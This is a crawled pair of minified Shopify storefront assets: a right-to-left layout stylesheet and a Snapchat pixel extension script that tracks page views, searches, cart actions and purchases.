.icon-checkmark{left:unset;right:2.8rem}[data-rtl=true] .mobile-facets__footer>*+*{margin-left:0;margin-right:1rem}[data-rtl=true] .no-js .mobile-facets__sort .select{right:unset;left:-1rem}[data-rtl=true] .mobile-facets__sort .select .icon-caret{right:unset;left:0}[data-rtl=true] .mobile-facets__sort .select__select{padding-right:.5rem;padding-left:1.5rem}[data-rtl=true] .product-count{text-align:left}[data-rtl=true] .product-count .loading-overlay__spinner,[data-rtl=true] .product-count-vertical .loading-overlay__spinner{right:unset;left:0}@media screen and (min-width: 750px){[data-rtl=true] .facets-wrap-vertical,[data-rtl=true] .no-js .facets-vertical .facet-filters.sorting{padding-right:0}[data-rtl=true] .facets__disclosure-vertical{margin-left:0}[data-rtl=true] .facets__header-vertical{padding:1.5rem 0 1.5rem 2rem}[data-rtl=true] .facets-vertical .facets-wrapper{padding-right:0;padding-left:3rem}[data-rtl=true] .product-count-vertical{margin-left:0;margin-right:3.5rem}[data-rtl=true] .facets-vertical .no-js .facets__button-no-js{margin-right:0}[data-rtl=true] .facets-vertical .facets__price{padding:.5rem 0 .5rem .5rem}[data-rtl=true] .facets-vertical .facets__price .field:last-of-type{margin-left:0;margin-right:1rem}[data-rtl=true] .facets-container-drawer .mobile-facets__wrapper{margin-right:0;margin-left:2rem}[data-rtl=true] .facets-container-drawer .product-count{margin:0 3.5rem .5rem 0}}@media screen and (min-width: 750px) and (max-width: 989px){[data-rtl=true] .facets-vertical .active-facets__button{margin-left:unset;margin-right:-.5rem}}[data-rtl=true] .pricing-plan__benefits{padding-left:0;padding-right:2.25rem}[data-rtl=true] .pricing-plan__benefit-item__icon{margin-right:0;margin-left:.5rem}[data-rtl=true] .pricing-plan__benefit-item__icon svg{margin-right:0;margin-left:.3rem}[data-rtl=true] .pricing-plan__benefit-item__text{text-align:right}[data-rtl=true] .plan-card-style-3 .plan-card__icon{left:unset;right:2.5rem}@media screen and (max-width: 749px){.footer-block.footer-block--menu:only-child{text-align:right}}@media screen and (min-width: 750px){.footer-block__newsletter:not(:only-child),.footer__follow-on-shop:first-child:not(:last-child){text-align:right;margin-right:0;margin-left:auto}.footer__follow-on-shop:not(:first-child):not(:last-child){text-align:left}}@media screen and (min-width: 750px){.localization-form{padding:1rem 0 1rem 2rem}.localization-form:first-of-type{padding-right:0}.localization-form:only-child{margin:0 0 0 1rem}}.footer__content-bottom-wrapper--left,.footer-block-image.left{justify-content:flex-end}.footer__content-bottom-wrapper--right,.footer-block-image.right{justify-content:flex-start}@media screen and (min-width: 750px){.footer-block__details-content>li:not(:last-child){margin-right:0;margin-left:1.5rem}}.footer-block__brand-info{text-align:right}@supports not (inset: 10px){@media screen and (max-width: 749px){.footer .grid{margin-right:0}}@media screen and (min-width: 750px){.footer__content-top .grid{margin-left:0;margin-right:-3rem}.footer__content-top .grid__item{padding-left:0;padding-right:3rem}}}@media screen and (max-width: 999px){.localization-form-v2 .disclosure__list-wrapper{left:-2rem;right:auto}}.header-drawer-v2__header .menu-drawer__close-btn{left:var(--btn-offset, 1rem);right:unset}.price-slider__labels{flex-direction:row-reverse}
/*# sourceMappingURL=/cdn/shop/t/28/assets/rtl.css.map?v=35213933796714438841765402792 */


--- FILE ---
content_type: text/javascript
request_url: https://cdn.shopify.com/extensions/40e2e1dc-aa2d-445e-9721-f7e8b19b72d9/onepixel-31/assets/ox-926.min.js
body_size: 246
content:
"use strict";(self.__ox=self.__ox||[]).push([[926],{926:function(e,t,n){n.r(t),n.d(t,{default:function(){return c}});var r=n(844),i=n(60);function a(e,t,n,r,i,a,c){try{var o=e[a](c),u=o.value}catch(e){return void n(e)}o.done?t(u):Promise.resolve(u).then(r,i)}function c(e){var{template_id:t,currency:n,variants:c,collection_info:o,variants_info:u}=r.YY,d=1,l=document.querySelector('input[name="quantity"]');l&&l.addEventListener("change",(e=>{var t;d=parseInt(null==e||null===(t=e.target)||void 0===t?void 0:t.value)}));var s=!0,p=c?c.split(",").map(Number).filter((e=>0!==e)):[],_=()=>{var i,a,c;s&&("thank-you"!==t?(e.forEach((e=>{window.snaptr("init",e.pixel_id)})),window.snaptr("track","PAGE_VIEW")):(()=>{var t,r=Shopify.checkout,i=[],a=r.order_id;r.line_items.forEach((e=>{i.push(e.variant_id.toString())})),t=parseFloat(r.total_price);var c=r.billing_address||{},o=r.email||"",u=c.phone||"";e.forEach((e=>{window.snaptr("init",e.pixel_id,{user_email:o,user_phone_number:u})})),window.snaptr("track","PAGE_VIEW"),window.snaptr("track","PURCHASE",{currency:n,price:t,item_ids:i,transaction_id:a})})(),"product"===t?(c=o.length>0?o.map((e=>e.title)):[],window.snaptr("track","VIEW_CONTENT",{item_category:c,item_ids:p})):"search"===t&&(a=new URL(window.location.href).searchParams.get("q"),window.snaptr("track","SEARCH",{search_string:a})),(()=>{if(document.querySelectorAll(".shp_custom_theme").length>0){var e=".shp_checkout_btn, .shp_checkout_btn *".split(",").find((e=>document.querySelector(e)));if(e){var t=document.querySelector(e);null==t||t.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}else{var n=r.qy.split(",").find((e=>document.querySelector(e)));if(n){var i=document.querySelector(n);null==i||i.addEventListener("click",(()=>{window.snaptr("track","START_CHECKOUT")}),!0)}}})(),(i=document.querySelector(r.dv))&&i.addEventListener("click",(()=>{var e,t=parseInt(null===(e=document.querySelector(r.KI))||void 0===e?void 0:e.value),i=u.find((e=>e.id==t));window.snaptr("track","ADD_CART",{currency:n,price:i.price/100||"",item_ids:p,number_items:d})}),!0),s=!1)},v=function(){var e,t=(e=function*(){try{yield(0,i.aO)().then((()=>{_()}))}catch(e){}},function(){var t=this,n=arguments;return new Promise((function(r,i){var c=e.apply(t,n);function o(e){a(c,r,i,o,u,"next",e)}function u(e){a(c,r,i,o,u,"throw",e)}o(void 0)}))});return function(){return t.apply(this,arguments)}}();v()}}}]);